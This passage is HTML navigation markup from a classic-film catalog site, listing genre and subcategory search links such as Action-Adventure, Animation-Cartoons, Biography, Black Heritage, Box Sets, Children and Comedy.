		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Family&category=Action%2DAdventure+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Far%5FNorth&category=Action%2DAdventure+:+Far%5FNorth">Far North</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Foreign%5FLegion&category=Action%2DAdventure+:+Foreign%5FLegion">Foreign Legion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Forest&category=Action%2DAdventure+:+Forest">Forest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Frontier&category=Action%2DAdventure+:+Frontier">Frontier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Hercules&category=Action%2DAdventure+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Historical&category=Action%2DAdventure+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Horse%5FRacing&category=Action%2DAdventure+:+Horse%5FRacing">Horse Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Jungle&category=Action%2DAdventure+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Man%5Fagainst%5FNature&category=Action%2DAdventure+:+Man%5Fagainst%5FNature">Man against Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Martial%5FArts&category=Action%2DAdventure+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Miscellaneous&category=Action%2DAdventure+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Non%2DAfrican%5FJungle&category=Action%2DAdventure+:+Non%2DAfrican%5FJungle">Non-African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::North%5FAfrica&category=Action%2DAdventure+:+North%5FAfrica">North Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Pirates&category=Action%2DAdventure+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Railroad&category=Action%2DAdventure+:+Railroad">Railroad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sea&category=Action%2DAdventure+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Serial&category=Action%2DAdventure+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Silent&category=Action%2DAdventure+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::South%5FSeas&category=Action%2DAdventure+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Space&category=Action%2DAdventure+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Stunts&category=Action%2DAdventure+:+Stunts">Stunts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sword%5Fand%5FSandals&category=Action%2DAdventure+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Tarzan&category=Action%2DAdventure+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Thriller&category=Action%2DAdventure+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::War&category=Action%2DAdventure+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Zorro&category=Action%2DAdventure+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu1" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Animation-Cartoons</a>		<ul class="collapse list-unstyled" id="subcatmenu1">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Alice&category=Animation%2DCartoons+:+Alice">Alice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Anime&category=Animation%2DCartoons+:+Anime">Anime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Betty%5FBoop&category=Animation%2DCartoons+:+Betty%5FBoop">Betty Boop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Bugs%5FBunny&category=Animation%2DCartoons+:+Bugs%5FBunny">Bugs Bunny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caillou&category=Animation%2DCartoons+:+Caillou">Caillou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Cartoons&category=Animation%2DCartoons+:+Cartoons">Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caspar&category=Animation%2DCartoons+:+Caspar">Caspar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Casper&category=Animation%2DCartoons+:+Casper">Casper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Christmas&category=Animation%2DCartoons+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Daffy%5FDuck&category=Animation%2DCartoons+:+Daffy%5FDuck">Daffy Duck</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dai%5FGuard&category=Animation%2DCartoons+:+Dai%5FGuard">Dai Guard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dr%2E%5FSeuss&category=Animation%2DCartoons+:+Dr%2E%5FSeuss">Dr. Seuss</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fairy%5FTales&category=Animation%2DCartoons+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Feature&category=Animation%2DCartoons+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Felix%5Fthe%5FCat&category=Animation%2DCartoons+:+Felix%5Fthe%5FCat">Felix the Cat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fleischer%5FColor%5FClassics&category=Animation%2DCartoons+:+Fleischer%5FColor%5FClassics">Fleischer Color Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanamation&category=Animation%2DCartoons+:+Japanamation">Japanamation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanimation&category=Animation%2DCartoons+:+Japanimation">Japanimation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Lancelot%5FLink%5FSecret%5FChimp&category=Animation%2DCartoons+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Miscellaneous&category=Animation%2DCartoons+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Pop%5FChance&category=Animation%2DCartoons+:+Pop%5FChance">Pop Chance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Popeye&category=Animation%2DCartoons+:+Popeye">Popeye</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Porky%5FPig&category=Animation%2DCartoons+:+Porky%5FPig">Porky Pig</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnafu&category=Animation%2DCartoons+:+Private%5FSnafu">Private Snafu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnuffy%5FSmith&category=Animation%2DCartoons+:+Private%5FSnuffy%5FSmith">Private Snuffy Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Sci%2DFi&category=Animation%2DCartoons+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Silent&category=Animation%2DCartoons+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Superman&category=Animation%2DCartoons+:+Superman">Superman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Terrytoons&category=Animation%2DCartoons+:+Terrytoons">Terrytoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Three%5FStooges&category=Animation%2DCartoons+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Winky%2DDink%5Fand%5FYou&category=Animation%2DCartoons+:+Winky%2DDink%5Fand%5FYou">Winky-Dink and You</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu2" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">B</a> </li>
	<li><a href="#subcatmenu3" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Biography</a>		<ul class="collapse list-unstyled" id="subcatmenu3">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Authors&category=Biography+:+Authors">Authors</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Composers&category=Biography+:+Composers">Composers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Documentary&category=Biography+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Early%5FAmerican&category=Biography+:+Early%5FAmerican">Early American</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Entertainment&category=Biography+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Family&category=Biography+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Military&category=Biography+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Music&category=Biography+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Personalities&category=Biography+:+Personalities">Personalities</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Presidents&category=Biography+:+Presidents">Presidents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Rulers&category=Biography+:+Rulers">Rulers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Science%5Fand%5FMedicine&category=Biography+:+Science%5Fand%5FMedicine">Science and Medicine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Biography::Sports&category=Biography+:+Sports">Sports</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu4" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Black Heritage</a>		<ul class="collapse list-unstyled" id="subcatmenu4">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Animation%2DCartoons&category=Black%5FHeritage+:+Animation%2DCartoons">Animation-Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Bessie%5FSmith&category=Black%5FHeritage+:+Bessie%5FSmith">Bessie Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Bill%5FCosby&category=Black%5FHeritage+:+Bill%5FCosby">Bill Cosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Billie%5FHoliday&category=Black%5FHeritage+:+Billie%5FHoliday">Billie Holiday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Cab%5FCalloway&category=Black%5FHeritage+:+Cab%5FCalloway">Cab Calloway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Clarence%5FMuse&category=Black%5FHeritage+:+Clarence%5FMuse">Clarence Muse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Documentary&category=Black%5FHeritage+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Dorothy%5FDandridge&category=Black%5FHeritage+:+Dorothy%5FDandridge">Dorothy Dandridge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Duke%5FEllington&category=Black%5FHeritage+:+Duke%5FEllington">Duke Ellington</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Eartha%5FKitt&category=Black%5FHeritage+:+Eartha%5FKitt">Eartha Kitt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Ella%5FFitzgerald&category=Black%5FHeritage+:+Ella%5FFitzgerald">Ella Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Fred%5FWilliamson&category=Black%5FHeritage+:+Fred%5FWilliamson">Fred Williamson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Gospel&category=Black%5FHeritage+:+Gospel">Gospel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Herb%5FJeffries&category=Black%5FHeritage+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Jackie%5FRobinson&category=Black%5FHeritage+:+Jackie%5FRobinson">Jackie Robinson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Joe%5FLouis&category=Black%5FHeritage+:+Joe%5FLouis">Joe Louis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Lena%5FHorne&category=Black%5FHeritage+:+Lena%5FHorne">Lena Horne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Lena%5FHorneHeritage&category=Black%5FHeritage+:+Lena%5FHorneHeritage">Lena HorneHeritage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FA&category=Black%5FHeritage+:+Louis%5FA">Louis A</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FArmstrong&category=Black%5FHeritage+:+Louis%5FArmstrong">Louis Armstrong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Louis%5FJordan&category=Black%5FHeritage+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Mantan%5FMoreland&category=Black%5FHeritage+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Miscellaneous&category=Black%5FHeritage+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Monte%5FHawley&category=Black%5FHeritage+:+Monte%5FHawley">Monte Hawley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Music&category=Black%5FHeritage+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Nat%5FKing%5FCole&category=Black%5FHeritage+:+Nat%5FKing%5FCole">Nat King Cole</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Oscar%5FMicheaux&category=Black%5FHeritage+:+Oscar%5FMicheaux">Oscar Micheaux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Paul%5FRobeson&category=Black%5FHeritage+:+Paul%5FRobeson">Paul Robeson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Richard%5FPryor&category=Black%5FHeritage+:+Richard%5FPryor">Richard Pryor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Richard%5FWright&category=Black%5FHeritage+:+Richard%5FWright">Richard Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Sarah%5FVaughan&category=Black%5FHeritage+:+Sarah%5FVaughan">Sarah Vaughan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Sidney%5FPoitier&category=Black%5FHeritage+:+Sidney%5FPoitier">Sidney Poitier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Spencer%5FWilliams&category=Black%5FHeritage+:+Spencer%5FWilliams">Spencer Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::Stepin%5FFetchit&category=Black%5FHeritage+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Black%5FHeritage::WWII&category=Black%5FHeritage+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu5" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Box</a> </li>
	<li><a href="#subcatmenu6" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Box Sets and Collections</a>		<ul class="collapse list-unstyled" id="subcatmenu6">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::20th%5FCentury&category=Box%5FSets%5Fand%5FCollections+:+20th%5FCentury">20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Action%2DAdventure&category=Box%5FSets%5Fand%5FCollections+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Animation&category=Box%5FSets%5Fand%5FCollections+:+Animation">Animation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Anthology&category=Box%5FSets%5Fand%5FCollections+:+Anthology">Anthology</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Automobiles&category=Box%5FSets%5Fand%5FCollections+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Children&category=Box%5FSets%5Fand%5FCollections+:+Children">Children</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Comedy&category=Box%5FSets%5Fand%5FCollections+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Exploitation&category=Box%5FSets%5Fand%5FCollections+:+Exploitation">Exploitation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Family&category=Box%5FSets%5Fand%5FCollections+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Horror&category=Box%5FSets%5Fand%5FCollections+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Military&category=Box%5FSets%5Fand%5FCollections+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Music&category=Box%5FSets%5Fand%5FCollections+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Religion&category=Box%5FSets%5Fand%5FCollections+:+Religion">Religion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Sci%2DFi&category=Box%5FSets%5Fand%5FCollections+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Serials&category=Box%5FSets%5Fand%5FCollections+:+Serials">Serials</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Silent&category=Box%5FSets%5Fand%5FCollections+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Special%5FInterest&category=Box%5FSets%5Fand%5FCollections+:+Special%5FInterest">Special Interest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Television&category=Box%5FSets%5Fand%5FCollections+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Three%5FStooges&category=Box%5FSets%5Fand%5FCollections+:+Three%5FStooges">Three Stooges</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Video%5FScrapbooks&category=Box%5FSets%5Fand%5FCollections+:+Video%5FScrapbooks">Video Scrapbooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::WWII&category=Box%5FSets%5Fand%5FCollections+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::War&category=Box%5FSets%5Fand%5FCollections+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Western&category=Box%5FSets%5Fand%5FCollections+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Box%5FSets%5Fand%5FCollections::Women&category=Box%5FSets%5Fand%5FCollections+:+Women">Women</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu7" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Children</a>		<ul class="collapse list-unstyled" id="subcatmenu7">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Black%5FHeritage&category=Children+:+Black%5FHeritage">Black Heritage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Educational&category=Children+:+Educational">Educational</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Fairy%5FTales&category=Children+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Holidays&category=Children+:+Holidays">Holidays</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Children::Miscellaneous&category=Children+:+Miscellaneous">Miscellaneous</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu8" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Comedy</a>		<ul class="collapse list-unstyled" id="subcatmenu8">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Abbott%5Fand%5FCostello&category=Comedy+:+Abbott%5Fand%5FCostello">Abbott and Costello</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Action%2DAdventure&category=Comedy+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Amos%5Fn%5FAndy&category=Comedy+:+Amos%5Fn%5FAndy">Amos n Andy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Andy%5FGriffith%5FShow&category=Comedy+:+Andy%5FGriffith%5FShow">Andy Griffith Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Andy%5FHardy&category=Comedy+:+Andy%5FHardy">Andy Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Animals&category=Comedy+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bill%5FCosby&category=Comedy+:+Bill%5FCosby">Bill Cosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bing%5FCrosby&category=Comedy+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Bob%5FHope&category=Comedy+:+Bob%5FHope">Bob Hope</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Burns%5Fand%5FAllen&category=Comedy+:+Burns%5Fand%5FAllen">Burns and Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Buster%5FKeaton&category=Comedy+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Charlie%5FChaplin&category=Comedy+:+Charlie%5FChaplin">Charlie Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Charlie%5FChase&category=Comedy+:+Charlie%5FChase">Charlie Chase</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Crime&category=Comedy+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Don%5FRickles&category=Comedy+:+Don%5FRickles">Don Rickles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::East%5FSide%5FKids&category=Comedy+:+East%5FSide%5FKids">East Side Kids</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Ed%5FWynn&category=Comedy+:+Ed%5FWynn">Ed Wynn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Edgar%5FBergen&category=Comedy+:+Edgar%5FBergen">Edgar Bergen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Family&category=Comedy+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Foreign&category=Comedy+:+Foreign">Foreign</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::George%5FCarlin&category=Comedy+:+George%5FCarlin">George Carlin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::George%5FGobel&category=Comedy+:+George%5FGobel">George Gobel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Harold%5FLloyd&category=Comedy+:+Harold%5FLloyd">Harold Lloyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Comedy::Horror&category=Comedy+:+Horror">Horror</a></li>
